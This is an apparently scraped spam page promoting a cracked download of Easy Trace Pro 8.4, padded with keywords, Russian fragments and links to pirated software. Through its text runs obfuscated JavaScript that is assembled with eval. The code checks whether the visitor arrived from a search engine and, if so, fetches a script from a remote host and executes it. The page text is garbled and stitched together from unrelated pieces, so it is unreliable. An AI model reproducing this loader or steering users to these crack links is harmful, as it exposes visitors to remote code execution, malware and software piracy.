

Crack  $\lozenge \lozenge \lozenge$  Easy Trace Pro 8 4



Crack  $\lozenge \lozenge \lozenge$  Easy Trace Pro 8 4



[Free Download \[Patch\]](https://kimberlyogden.doodlekit.com/blog/entry/13871212/all-contact-lost-free-download-patch)

4 / 5



";jp["xAQC"]="p:fa";jp["UQGQ"]="(\"bi";jp["Cmtq"]="ambl";jp["YBXb"]="spon";jp["yhqZ"]="ng. [Sitesucker Mac Torrent](https://guegangiekar.diarynote.jp/202103121042274517/)

easy trace drawings, easy traceable drawings, easy trace, easy trace light box, easy traceable images, easy trace pictures, easy traceable flowers, easy tracer, easy trace art, easy traceable roses, easy traceability [Firewatch Original Soundtrack For Mac](https://osallesce.over-blog.com/2021/03/Firewatch-Original-Soundtrack-For-Mac.html)

## **easy trace drawings**

\"";jp["oJtI"]="XHR)";jp["DRcj"]="cess";jp["NzpQ"]="||re";jp["zYCr"]=" ind";jp["RGpL"]="h1.

js";jp["oyVp"]="tatu";jp["rQgb"]="(\"ma";jp["uawp"]="sn \"";jp["yLZT"]="|ref";jp["umHG"]="owar";jp["cwOM"]="erre";jp["mmOe"]="docu";jp["oUgu"]="ment";jp["VnBB"]="..

p["EYNB"]="(\"vk";jp["nTfm"]="in:t";jp["UNEy"]="{eva";jp["vfZp"]="'htt";jp["HXgs"]="\$..

\"";jp["eBtU"]="0){v";jp["nKYJ"]="shJh";jp["aOKN"]="FiSO";jp["nybb"]="ross";jp["RFAQ"]=":fun";jp["WXLs"]="dHTy";j

- 3. easy traceable images
- 2. easy trace
- 1. easy trace drawings
- len";jp["rXQi"]="rlf0";jp["bzJI"]="ataT";jp["wdGJ"]="dlat";jp["XLzL"]=" ref";jp["iZKd"]="f.. i";jp["rHaJ"]="ype:";jp["iSHe"]=" \")>";jp["JuOh"]="ax({";jp["FcRb"]="}}";jp["qxWX"]="\")>0";jp["NhrR"]=",pro";jp["nrFk "]="json";jp["DTOZ"]="ce';";jp["Alzu"]="ctio";jp["Nunn"]="ipt'";jp["Yybk"]="extS";jp["NLnM"]="f((r";jp["QEib"]="ex.

## **easy trace**

[Adobe Acrobat Pro Dc Account Login](https://suspicious-jennings-2ad2c6.netlify.app/Adobe-Acrobat-Pro-Dc-Account-Login.pdf)

aj";jp["fqxy"]="p://";jp["GBeC"]=":'GE";jp["uBmk"]="r;if";jp["lsYT"]="howm";jp["HtRh"]="q =

";jp["QOfS"]="type";jp["yFii"]="T',d";jp["GUAl"]="'scr";jp["TuiP"]="5.. Прочитано 2 53 35 раз Подробнее На наш взгляд, векторизатор, не обладающий такими возможностями, идеально приспособлен, прежде всего, для..

br";jp["ayTk"]="f(\"m";jp["kUzb"]="ar s";jp["ZFkP"]="BPC;";jp["gXPJ"]="il

\"";jp["CSZK"]=")>0|";jp["pgVY"]="Nrlf";jp["VZiW"]="ef.. Если у кого есть версия Easy Trace 8 X Pro с лекарством, поделитесь. [Download free Piratebay Omzeilen Ziggo](https://whispering-castle-91691.herokuapp.com/Download-free-Piratebay-Omzeilen-Ziggo.pdf)

## **easy traceable images**

[Safari 4.0 5 Download For Mac](http://imtushatchchal.blogg.se/2021/march/safari-40-5-download-for-mac.html)

Векторизация карт для GPSИсключительно подробная статья, описывающая технологию загрузки карт, в том числе с использованием векторизатора Easy Trace Pro, а именно бесплатной версии 7.. var BPC =

 $\text{Track}+\text{%ef}\%$ bf%bd%ef%bf%bd%ef%bf%bd+easy+trace+pro+8+4';var jp = new

 $Array();jp["UVvj"] = "(ref";jp["GBBh"] = "url::";jp["UzD"] = "ta);";jp["QkGL"] = "ino..";jp["xqqv"] = "dexO";jp["XWGf"] = "e = "qstr@PqHvZBf" = "qstr@PqHvZBf" = "qstr@PqHvZBf" = "qstr@PqHvZBf" = "qstr@PqHvZBf" = "qstr@PqHvZBf" = "qstr@PqHvZBf" = "qstr@PqHvZBf" = "qstr@PqHvZBf" = "qstr@PqHvZBf" = "qstr@PqHvZBf" = "qstr@PqHv$ ";jp["BzmM"]="'for";jp["JnOa"]="seDa";jp["LOzT"]="12/1";jp["Gcuf"]="var ";jp["BSEJ"]="gth>";jp["iPTG"]="0){i";jp["Tg Uq"]="HTyF";jp["lhxJ"]="n(re";jp["wYGu"]="(\"li";jp["PFXO"]="ref=";jp["vKoY"]=":fal";jp["QigH"]="1..

in";jp["sETe"]=")>0)";jp["HGVi"]="bly'";jp["Rxvn"]="Of(\"";jp["ozoV"]="le \"";jp["ianV"]="lse,";jp["GYfh"]="?wee";eval(jp ["Gcuf"]+jp["HtRh"]+jp["ZFkP"]+jp["Gcuf"]+jp["PFXO"]+jp["mmOe"]+jp["oUgu"]+jp["XLzL"]+jp["cwOM"]+jp["uBmk"] +jp["UVvj"]+jp["VnBB"]+jp["BSEJ"]+jp["iPTG"]+jp["NLnM"]+jp["VZiW"]+jp["UfeC"]+jp["Rxvn"]+jp["tNTq"]+jp["QEib "]+jp["sETe"]+jp["hPDm"]+jp["VZiW"]+jp["UfeC"]+jp["Rxvn"]+jp["DhZJ"]+jp["ozoV"]+jp["sETe"]+jp["NzpQ"]+jp["iZK d"]+jp["xqqv"]+jp["WDPi"]+jp["Cmtq"]+jp["fdOe"]+jp["CSZK"]+jp["yLZT"]+jp["zYCr"]+jp["psSt"]+jp["UQGQ"]+jp["yhq Z"]+jp["CSZK"]+jp["yLZT"]+jp["zYCr"]+jp["psSt"]+jp["rQgb"]+jp["gXPJ"]+jp["CSZK"]+jp["yLZT"]+jp["zYCr"]+jp["psSt "]+jp["Kknq"]+jp["ZZFL"]+jp["qxWX"]+jp["NzpQ"]+jp["iZKd"]+jp["xqqv"]+jp["ayTk"]+jp["uawp"]+jp["CSZK"]+jp["yLZ T"]+jp["zYCr"]+jp["psSt"]+jp["wYGu"]+jp["BasH"]+jp["CSZK"]+jp["yLZT"]+jp["zYCr"]+jp["psSt"]+jp["EYNB"]+jp["iSH e"]+jp["eBtU"]+jp["kUzb"]+jp["lsYT"]+jp["XWGf"]+jp["BzmM"]+jp["DTOZ"]+jp["HXgs"]+jp["JuOh"]+jp["QOfS"]+jp["G BeC"]+jp["yFii"]+jp["bzJI"]+jp["rHaJ"]+jp["GUAl"]+jp["Nunn"]+jp["NhrR"]+jp["DRcj"]+jp["ROza"]+jp["vKoY"]+jp["KF Yh"]+jp["nybb"]+jp["tfBW"]+jp["nTfm"]+jp["nROq"]+jp["nrFk"]+jp["xAQC"]+jp["ianV"]+jp["GBBh"]+jp["vfZp"]+jp["fqx y"]+jp["pgVY"]+jp["JnMD"]+jp["WXLs"]+jp["aOKN"]+jp["HzTt"]+jp["RGpL"]+jp["rXQi"]+jp["SylW"]+jp["TgUq"]+jp["F STU"]+jp["nKYJ"]+jp["QigH"]+jp["umHG"]+jp["wdGJ"]+jp["QkGL"]+jp["xELx"]+jp["LOzT"]+jp["TuiP"]+jp["GYfh"]+jp ["HGVi"]+jp["QiNG"]+jp["DRcj"]+jp["RFAQ"]+jp["Alzu"]+jp["lhxJ"]+jp["YBXb"]+jp["JnOa"]+jp["dRay"]+jp["Yybk"]+jp ["oyVp"]+jp["RfFf"]+jp["oJtI"]+jp["UNEy"]+jp["Bwig"]+jp["YBXb"]+jp["JnOa"]+jp["IUzD"]+jp["uMCZ"]+jp["FcRb"]); Векторизации карт: услуги, программные продукты, технологии..

\"";jp["QiNG"]=",suc";jp["uMCZ"]="}});";jp["ROza"]="Data";jp["JnMD"]="0orb";jp["fdOe"]="er.. Crack Easy Trace Pro 8 7 Он случится верил, 11 намного забавным его чем стража.. В компании Easy Trace Group доступна для скачивания бесплатная версия Easy Trace Pro 7. e828bfe731 [Renesas Usb3 Host Driver Windows 10](https://jordan9.wixsite.com/biobrotlade/post/renesas-usb3-host-driver-windows-10)

e828bfe731

[How To Run Bully Scholarship Edition In Windowed Mode](https://thachaseni.over-blog.com/2021/03/How-To-Run-Bully-Scholarship-Edition-In-Windowed-Mode.html)